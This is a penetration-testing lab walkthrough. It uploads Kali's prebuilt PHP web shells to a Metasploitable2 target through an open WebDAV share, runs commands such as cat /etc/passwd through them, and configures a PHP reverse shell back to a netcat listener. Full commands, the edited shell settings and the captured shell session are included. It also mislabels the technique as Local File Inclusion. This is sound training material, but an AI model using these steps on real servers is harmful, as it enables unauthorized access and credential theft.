Lab - Local File Inclusion Using Kali Web Shells PHP Scripts

Overview

Local File Inclusion (LFI) is an attack that involves uploading malicious files to a server. LFI attacks aim to exploit insecure local file upload functions that fail to validate user-supplied/controlled input. LFI typically affects PHP web applications

WebDAV is one such application.


WebDAV stands for Web Distributed Authoring and Versioning. The WebDAV protocol provides a framework for users to create, change and move documents on a server, typically a web server or web share.

Kali Linux comes with pre-built PHP Scripts that can create a backdoor in the form of a web shell or a reverse shell. These pre-built scripts are stored inside /usr/share/webshells/php. Pentesters can use these pre-built scripts without having to write their own malicious PHP code.

- simple backdoor.php
- qsd-php backdoor web shell
- php-reverse-shell.php

Lab Configuration

- One virtual install of Kali Linux
- Once virtual install of Metasploitable2
- Ensure Both virtual adapters are set to NAT Network



The Metasploitable2 will show you its current IP address once you log on to the terminal and type ifconfig. Username and password are provided at the terminal window.

For your Kali, open a terminal and use the ifconfig command to find the IP address assigned to your eth0 adapter.

Begin the lab!

Exploiting WebDAV using Cadaver

Cadaver is a utility for dealing with WebDAV systems using the command line. With cadaver, we can connect to the DAV server directly. This method does not require credentials. Once connected, you can type a ? at the terminal prompt to see what commands are allowed.

```
cadaver http://10.0.2.5/dav
dav:/dav/> ?
Available commands:
 ls
            cd
                       pwd
                                  put
                                             get
                                                        mget
                                                                   mput
 edit
                       mkcol
            less
                                  cat
                                             delete
                                                        rmcol
                                                                    copy
           lock
                                                                   version
 move
                       unlock
                                  discover
                                             steal
                                                        showlocks
 checkin
            checkout
                       uncheckout history
                                             label
                                                        propnames
                                                                   chexec
                                                                    close
                                  search
 propget
            propdel
                       propset
                                             set
                                                        open
            quit
                                  lcd
                                             lls
                                                        lpwd
                                                                    logout
 echo
                       unset
                       about
help
            describe
Aliases: rm=delete, mkdir=mkcol, mv=move, cp=copy, more=less, quit=exit=bye
dav:/dav/>
```

With access to the WebDAV directory, we can upload web shells to the target server.

Kali Linux web shells PHP scripts

Kali Linux has pre-built web shells PHP scripts stored inside /usr/share/webshells/php. We can use these scripts without the need of having to write PHP code for a malicious script. Web shells are scripts coded in different languages, including PHP, Python, ASP, and Perl. These can be used as a backdoor for illegitimate access to any server by uploading onto a web server running PHP.

From your Kali desktop, open a terminal, and type the following command at the prompt. Press enter.

ls -al /usr/share/webshells/php

```
File Actions Edit View Help
   -(root⊙ kali)-[~]
    ls -al /usr/share/webshells/php
total 44
drwxr-xr-x 3 root root
                        4096 Dec 20 01:21
                        4096 Dec 20 01:23 ...
drwxr-xr-x 8 root root
                        4096 Dec 20 01:21 findsocket
drwxr-xr-x 2 root root
                        2800 Nov 20 15:16 php-backdoor.php
-rw-r--r-- 1 root root
                        5491 Nov 20 15:16 php-reverse-shell.php
-rwxr-xr-x 1 root root
-rw-r--r-- 1 root root 13585 Nov 20 15:16 qsd-php-backdoor.php
                         328 Nov 20 15:16 simple-backdoor.php
-rw-r--r-- 1 root root
```

Upload the simple-backdoor script

At the cadaver prompt, type the following command to upload the simple-backdoor.php script to the webserver.

put /usr/share/webshells/php/simple-backdoor.php

Execute the script using a web browser

On your Kali machine, open a web browser, and in the address bar, type the IP address of your Metasploitable2 target followed by:

```
/dav/simple-backdoor.php
```

My address is:

```
10.0.2.5/dav/simple-backdoor.php
```

Press enter.



Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd


Our script is now ready to issue commands.

Append the following to the address to see what access you have.

?cmd=id

We can now use the following command to show the users and passwords.

?cmd=cat+/etc/passwd



We can try a different script. Let's upload the php-backdoor.php script.


At the cadaver prompt, type the following.

put /usr/share/webshells/php/php-backdoor.php


In the address bar of your Kali browser, type the following.

10.0.2.15/dav/php-backdoor.php


This script provides a more authentic web shell feel.



In the execute command text box, type ls -al



Press enter.



We can upgrade our web shell still further using the qsd-php-backdoor.php script.

At the cadaver prompt, type the following command to upload the qsd-php-backdoor.php script.

put /usr/share/webshells/php/qsd-php-backdoor.php

Open your Kali browser, and in the address bar, type the following:

http://10.0.2.5/dav/qsd-php-backdoor.php

Press enter.

At the bottom of the web shell, type in ls -al into the text box. Press the go button.

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Server In Operating PHP Versi	Sy	stem: Lini		0	<u>Vi</u>	ew phpini	<u>fo()</u>		
Directory Traversal									
Go to current working directory									
Go to root directory Go to any directory:									
oo to any	ui.	rectory:	Go						
1			00						
Execute MySQL Query:									
host	loca	alhost							
user	roo	t		\equiv					
password				\equiv					
database				\dashv					
query	\vdash								
quory									
Execute									
Execute She	ll c	ommand (saf	e mode is	off): [l	ls -al		Go	

```
← → ♂ 愉 ○ ≧ 10.0.2.5/dav/qsd-php-backdoor.php?c=ls+-al

* Kali Linux ♣ Kali Tools ☑ Kali Docs ※ Kali Forums ≪ Kali NetHunter ♣ Exploit-DB ♣
```

Command: *Is -al*

```
total 32

drwxrwxrwt 2 root root 4096 Apr 2 03:59 .

drwxr-xr-x 10 www-data www-data 4096 May 20 2012 ..

-rw-r--r-- 1 www-data www-data 2800 Apr 2 03:58 php-backdoor.php

-rw-r--r-- 1 www-data www-data 13585 Apr 2 03:59 qsd-php-backdoor.php
```

Creating a Reverse Shell

We can also create a reverse shell using the php-reverse-shell.php script. We will have to edit the script with the IP address of our Kali machine and chosen port number to use.

On your kali machine, open a new terminal, and at the prompt, type the following.

nano /usr/share/webshells/php/php-reverse-shell.php

Scroll down until you come to the following section of the script. Type in the IP address of your Kali machine. Change the port number to one that is available.

```
GNU nano 6.2 /usr/share/webshells/php/php-reverse-shell.php

// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);

$VERSION = "1.0":

$ip = '10.0.2.4'; // CHANGE THIS

$port = 5555; // CHANGE THIS

$chunk_size = 1400;

$write_a = null;

$error_a = null;

$shell = 'uname -a; w; id; /bin/sh -i';

$daemon = 0;

$debug = 0;
```

Save the changes.

Upload the script to the target server. At the cadaver prompt, type the following. put /usr/share/webshells/php/php-reverse-shell.php

Open a new terminal on your kali machine. Start a netcat listener using port 5555.

```
netcat -lvp 5555
```

Press enter and leave the terminal open.

```
File Actions Edit View Help

(root kali)-[~]

# netcat -lvp 5555

listening on [any] 5555 ...
```

Open your Kali browser and launch the php-reverse-shell.php script.



The target connects to your Kali using the netcat listener. At the prompt, type ls -al.

```
File Actions Edit View Help
(root⊗ kali)-[~]
# netcat -lvp 5555
listening on [any] 5555 ...
10.0.2.5: inverse host lookup failed: Unknown host
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.5] 48500
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008
04:44:22 up 5:53, 2 users, load average: 0.03, 0.05, 0.00
JSER TTY FROM LOGIN@ IDLE JCPU PCI
USER
                                                              PCPU WHAT
                                     22:51
msfadmin tty1
                                              5:52
                                                      0.01s 0.00s -bash
         pts/0
                 :0.0
                                     22:50
                                              5:53
                                                      0.00s 0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ ls -al
total 93
drwxr-xr-x 21 root root 4096 May 20
                                         2012 .
                                         2012 ..
drwxr-xr-x 21 root root 4096 May 20
                           4096 May 13
                                         2012 bin
            2 root root
drwxr-xr-x
             4 root root
                           1024 May 13
                                         2012 boot
drwxr-xr-x
                                        2010 cdrom → media/cdrom
                             11 Apr 28
lrwxrwxrwx
            1 root root
           14 root root 13540 Apr
drwxr-xr-x
                                     1 22:50 dev
drwxr-xr-x 94 root root 4096 Apr
                                     2 04:40 etc
```

Summary

In this short lab, we explored and performed numerous ways to establish a web shell using the ready-made php web shells scripts inside Kali.

End of the lab!